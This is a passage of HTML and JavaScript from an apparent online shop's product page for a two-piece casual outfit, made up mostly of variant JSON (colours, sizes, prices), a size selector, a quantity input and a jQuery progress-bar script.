L","options":["Negro","L"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408753561756,"title":"Negro \/ XL","option1":"Negro","option2":"XL","option3":null,"sku":"LF10235022HEIXL","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Negro \/ XL","public_title":"Negro \/ XL","options":["Negro","XL"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408753594524,"title":"Negro \/ 2XL","option1":"Negro","option2":"2XL","option3":null,"sku":"LF10235022HEI2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Negro \/ 2XL","public_title":"Negro \/ 2XL","options":["Negro","2XL"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408753627292,"title":"Negro \/ 3XL","option1":"Negro","option2":"3XL","option3":null,"sku":"LF10235022HEI3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Negro \/ 3XL","public_title":"Negro \/ 3XL","options":["Negro","3XL"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408753660060,"title":"Negro \/ 4XL","option1":"Negro","option2":"4XL","option3":null,"sku":"LF10235022HEI4XL","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Negro \/ 4XL","public_title":"Negro \/ 4XL","options":["Negro","4XL"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                        </script>
                      </variant-radios><noscript class="product-form__noscript-wrapper-template--18883344302236__main">
                    <div class="product-form__input">
                      <label class="form__label" for="Variants-template--18883344302236__main">Variantes de producto</label>
                      <div class="select">
                        <select
                          name="id"
                          id="Variants-template--18883344302236__main"
                          class="select__select"
                          form="product-form-template--18883344302236__main"
                        ><option
                              
                                selected="selected"
                              
                              
                              value="42408752775324"
                            >
                              Caqui / S

                              - $29.99
                            </option><option
                              
                              
                              value="42408752808092"
                            >
                              Caqui / M

                              - $29.99
                            </option><option
                              
                              
                              value="42408752840860"
                            >
                              Caqui / L

                              - $29.99
                            </option><option
                              
                              
                              value="42408752873628"
                            >
                              Caqui / XL

                              - $29.99
                            </option><option
                              
                              
                              value="42408752906396"
                            >
                              Caqui / 2XL

                              - $29.99
                            </option><option
                              
                              
                              value="42408752939164"
                            >
                              Caqui / 3XL

                              - $29.99
                            </option><option
                              
                              
                              value="42408752971932"
                            >
                              Caqui / 4XL

                              - $29.99
                            </option><option
                              
                              
                              value="42408753004700"
                            >
                              Amarillo / S

                              - $29.99
                            </option><option
                              
                              
                              value="42408753037468"
                            >
                              Amarillo / M

                              - $29.99
                            </option><option
                              
                              
                              value="42408753070236"
                            >
                              Amarillo / L

                              - $29.99
                            </option><option
                              
                              
                              value="42408753103004"
                            >
                              Amarillo / XL

                              - $29.99
                            </option><option
                              
                              
                              value="42408753135772"
                            >
                              Amarillo / 2XL

                              - $29.99
                            </option><option
                              
                              
                              value="42408753168540"
                            >
                              Amarillo / 3XL

                              - $29.99
                            </option><option
                              
                              
                              value="42408753201308"
                            >
                              Amarillo / 4XL

                              - $29.99
                            </option><option
                              
                              
                              value="42408753234076"
                            >
                              Naranja / S

                              - $29.99
                            </option><option
                              
                              
                              value="42408753266844"
                            >
                              Naranja / M

                              - $29.99
                            </option><option
                              
                              
                              value="42408753299612"
                            >
                              Naranja / L

                              - $29.99
                            </option><option
                              
                              
                              value="42408753332380"
                            >
                              Naranja / XL

                              - $29.99
                            </option><option
                              
                              
                              value="42408753365148"
                            >
                              Naranja / 2XL

                              - $29.99
                            </option><option
                              
                              
                              value="42408753397916"
                            >
                              Naranja / 3XL

                              - $29.99
                            </option><option
                              
                              
                              value="42408753430684"
                            >
                              Naranja / 4XL

                              - $29.99
                            </option><option
                              
                              
                              value="42408753463452"
                            >
                              Negro / S

                              - $29.99
                            </option><option
                              
                              
                              value="42408753496220"
                            >
                              Negro / M

                              - $29.99
                            </option><option
                              
                              
                              value="42408753528988"
                            >
                              Negro / L

                              - $29.99
                            </option><option
                              
                              
                              value="42408753561756"
                            >
                              Negro / XL

                              - $29.99
                            </option><option
                              
                              
                              value="42408753594524"
                            >
                              Negro / 2XL

                              - $29.99
                            </option><option
                              
                              
                              value="42408753627292"
                            >
                              Negro / 3XL

                              - $29.99
                            </option><option
                              
                              
                              value="42408753660060"
                            >
                              Negro / 4XL

                              - $29.99
                            </option></select>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </div>
                  </noscript>
                </div><div
                  class="product-form__input product-form__quantity cfsp_content"
                  
                >
                  <label class="form__label" for="Quantity-template--18883344302236__main">
                    Cantidad
                  </label>

                  <quantity-input class="quantity">
                    <button class="quantity__button no-js-hidden" name="minus" type="button">
                      <span class="visually-hidden">Reducir cantidad para Elegante conjunto Casual de dos piezas.</span>
                      <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" fill="none" viewBox="0 0 10 2">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                    </button>
                    <input
                      class="quantity__input"
                      type="number"
                      name="quantity"
                      id="Quantity-template--18883344302236__main"
                      min="1"
                      value="1"
                      form="product-form-template--18883344302236__main"
                    >
                    <button class="quantity__button no-js-hidden" name="plus" type="button">
                      <span class="visually-hidden">Aumentar cantidad para Elegante conjunto Casual de dos piezas.</span>
                      <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" fill="none" viewBox="0 0 10 10">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    </button>
                  </quantity-input>
                </div>
                <div class="quick-add-hidden">
                  
                    
<style>
    .progress-out {
        position: relative;
        border: 1px solid #4495d4;
        background-color: #fff;
        height: 1.6rem;
        width: 100%;
        margin-bottom: 1.5rem;
        margin-top: 1.5rem;
        width: 100%;
        height: 2.8rem;
    }
    
    .progress-in {
        position: absolute;
        height: 100%;
        width: 0%;
        border: none;
        background:#f5c518;
  /*       background-image:-o-repeating-linear-gradient(-30deg,
            hsla(0,0%,100%,.2),hsla(0,0%,100%,.2) 8px,
            transparent 0,transparent 16px);
        background-image:repeating-linear-gradient(-60deg,
            hsla(0,0%,100%,.2),hsla(0,0%,100%,.2) 8px,
            transparent 0,transparent 16px); */
        background-image: linear-gradient(to right , #eee, #f5c518);
        text-align: center;
        color: #fff;
        z-index: 1;
    }
  
    .progress-in:empty{
      display: block !important;
    }
    
    .progress-in-full{
      background-image: linear-gradient(to right , #eee, #f5c518);
      background-image: linear-gradient(to right , #eee, #f5c518);
    }
    .direction-left{
        left:0;
        border-top-right-radius: 2px;
        border-bottom-right-radius: 2px;
    }
    .direction-right{
        right:0;
        border-top-left-radius: 2px;
        border-bottom-left-radius: 2px;
    }
    
    .percent-show {
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        text-align: center;
        z-index: 2;
        display: flex;
        align-items: center;
        justify-content: center;
        font-size: 1.4rem;
    }
    .percent-show .percent-content{
      display: flex;
      align-items: center;
      justify-content: center;
      color: #000000
    }
    .percent-show .percent-content svg{
         width: 2.5rem;
  /*       height: 1.5rem; */
        margin-right: .3rem;
        color: #000000
    }
  
    @media only screen and (max-width:789px){
      .percent-show{
        font-size: 1.4rem;  
      }
    }
  </style>
  <div class="progress-out" id="progress">
      <div class="percent-show">
        <div class="percent-content">
          <svg fill="currentColor" t="1669003207507" class="icon" viewBox="0 0 1326 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="11914" width="64" height="64"><path d="M1308.439273 890.018909h-115.781818v-82.850909h32.954181V544.488727l-175.476363-203.077818H825.716364V107.915636H225.861818v101.282909H143.034182V25.088H908.567273V258.56h179.409454l220.462546 255.092364v376.366545z m-795.927273-656.546909c0 23.016727-19.781818 41.658182-44.218182 41.658182H59.717818c-24.436364 0-44.218182-18.641455-44.218182-41.658182 0-23.04 19.781818-41.658182 44.218182-41.658182h408.482909c24.436364 0.069818 44.311273 18.711273 44.311273 41.658182z m0 188.741818c0 23.04-19.781818 41.658182-44.218182 41.658182H59.717818c-24.436364 0-44.218182-18.618182-44.218182-41.658182s19.781818-41.658182 44.218182-41.658182h408.482909c24.436364 0 44.311273 18.618182 44.311273 41.658182z m82.827636 190.254546c0 23.04-23.109818 41.658182-51.595636 41.658181H67.095273c-28.509091 0-51.618909-18.618182-51.618909-41.658181s23.109818-41.658182 51.618909-41.658182H543.650909c28.578909 0 51.665455 18.618182 51.665455 41.658182z m313.250909 277.550545H619.008v-82.850909h206.708364V299.985455h82.850909v590.056727z m145.501091 105.332364c-85.224727 0-154.530909-69.306182-154.530909-154.461091a154.717091 154.717091 0 0 1 154.530909-154.530909 154.717091 154.717091 0 0 1 154.530909 154.530909c0 85.154909-69.306182 154.461091-154.530909 154.461091z m0-231.889455a77.498182 77.498182 0 0 0-77.428363 77.428364 77.474909 77.474909 0 0 0 154.88 0 77.591273 77.591273 0 0 0-77.451637-77.428364z m-574.72 231.889455c-85.224727 0-154.530909-69.306182-154.530909-154.461091a154.717091 154.717091 0 0 1 154.530909-154.530909 154.717091 154.717091 0 0 1 154.554182 154.530909c0 85.154909-69.399273 154.461091-154.530909 154.461091z m0-231.889455a77.474909 77.474909 0 0 0-77.358545 77.428364 77.451636 77.451636 0 0 0 77.358545 77.358545 77.451636 77.451636 0 0 0 77.358546-77.358545 77.568 77.568 0 0 0-77.358546-77.428364z m-360.029091 36.026182h212.945455v82.827636h-212.945455v-82.850909z m84.48 19.549091a42.263273 42.263273 0 0 1-84.48 0v-51.362909a42.263273 42.263273 0 0 1 84.48 0v51.362909zM971.682909 482.676364v91.601454h164.747636l-73.541818-91.601454h-91.205818z" p-id="11915"></path></svg>
          <span></span>
        </div>
      </div>
      <div class="progress-in"></div>
  </div>
  <script>
    ;
    (function ($) {
        if (typeof($.fn.myProgress) != 'undefined') {
            return false;
        }
        $.fn.myProgress = function (options) {
            initOptions(options);
            $(this).each(function () {
                var this_ = $(this);
                var $percent = $(this).find("div.percent-show>span");
                var progress_in = $(this).find("div.progress-in");
                initCss(options, $(this));
                var t = setInterval(function () {
                    $percent.html(parseInt(progress_in.width() / this_.width() * 100))
                }, options.speed / 100);
                progress_in.animate({
                    width: options.percent + "%"
                }, options.speed, function () {
                    clearInterval(t);
                    t = null;
                    // $percent.html(options.percent);
                    options.percent == 100 && progress_in.css("border-radius", 0);
                });
            });
            return $(this);
        }
    
        function initOptions(options) {
            (!options.hasOwnProperty("speed") || isNaN(options.speed)) && (options.speed = 1000);
            (!options.hasOwnProperty("percent") || isNaN(options.percent)) && (options.percent = 100);
            !options.hasOwnProperty("direction") && (options.direction = 'left');
            options.fontSize = Math.floor(parseInt(options.height) * 6 / 10) + "px";
            options.lineHeight = options.height;
        }
    
        function initCss(options, obj) {
            obj.css({
                "width": options.width,
                "height": options.height
            }).find("div.percent-show").css({
                "lineHeight": options.lineHeight,
                "fontSize": options.fontSize
            });
            if(options.direction =="right"){
                obj.find("div.progress-in").addClass("direction-right");
            }else{
                obj.find("div.progress-in").addClass("direction-left");
            }
        }
    })(jQuery);
  </script>
  <script>
    ;
    $(function(){
      //selected_or_first_available_variant
      var has_only_default_variant = false; // 是否为单规格商品  true为单规格  false为多规格
      var selected_or_first_available_variant = {"id":42408752775324,"title":"Caqui \/ S","option1":"Caqui","option2":"S","option3":null,"sku":"LF10235022KAQS","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672792220,"product_id":7591315144860,"position":1,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-1.jpg?v=1679384254","variant_ids":[42408752775324]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Caqui \/ S","public_title":"Caqui \/ S","options":["Caqui","S"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421066396,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-1.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]}; // 页面进入默认商品
      var variants = [{"id":42408752775324,"title":"Caqui \/ S","option1":"Caqui","option2":"S","option3":null,"sku":"LF10235022KAQS","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672792220,"product_id":7591315144860,"position":1,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-1.jpg?v=1679384254","variant_ids":[42408752775324]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Caqui \/ S","public_title":"Caqui \/ S","options":["Caqui","S"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421066396,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-1.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408752808092,"title":"Caqui \/ M","option1":"Caqui","option2":"M","option3":null,"sku":"LF10235022KAQM","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Caqui \/ M","public_title":"Caqui \/ M","options":["Caqui","M"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408752840860,"title":"Caqui \/ L","option1":"Caqui","option2":"L","option3":null,"sku":"LF10235022KAQL","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Caqui \/ L","public_title":"Caqui \/ L","options":["Caqui","L"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408752873628,"title":"Caqui \/ XL","option1":"Caqui","option2":"XL","option3":null,"sku":"LF10235022KAQXL","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Caqui \/ XL","public_title":"Caqui \/ XL","options":["Caqui","XL"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408752906396,"title":"Caqui \/ 2XL","option1":"Caqui","option2":"2XL","option3":null,"sku":"LF10235022KAQ2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Caqui \/ 2XL","public_title":"Caqui \/ 2XL","options":["Caqui","2XL"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408752939164,"title":"Caqui \/ 3XL","option1":"Caqui","option2":"3XL","option3":null,"sku":"LF10235022KAQ3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Caqui \/ 3XL","public_title":"Caqui \/ 3XL","options":["Caqui","3XL"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408752971932,"title":"Caqui \/ 4XL","option1":"Caqui","option2":"4XL","option3":null,"sku":"LF10235022KAQ4XL","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Caqui \/ 4XL","public_title":"Caqui \/ 4XL","options":["Caqui","4XL"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408753004700,"title":"Amarillo \/ S","option1":"Amarillo","option2":"S","option3":null,"sku":"LF10235022HUGS","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Amarillo \/ S","public_title":"Amarillo \/ S","options":["Amarillo","S"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408753037468,"title":"Amarillo \/ M","option1":"Amarillo","option2":"M","option3":null,"sku":"LF10235022HUGM","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Amarillo \/ M","public_title":"Amarillo \/ M","options":["Amarillo","M"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408753070236,"title":"Amarillo \/ L","option1":"Amarillo","option2":"L","option3":null,"sku":"LF10235022HUGL","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Amarillo \/ L","public_title":"Amarillo \/ L","options":["Amarillo","L"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408753103004,"title":"Amarillo \/ 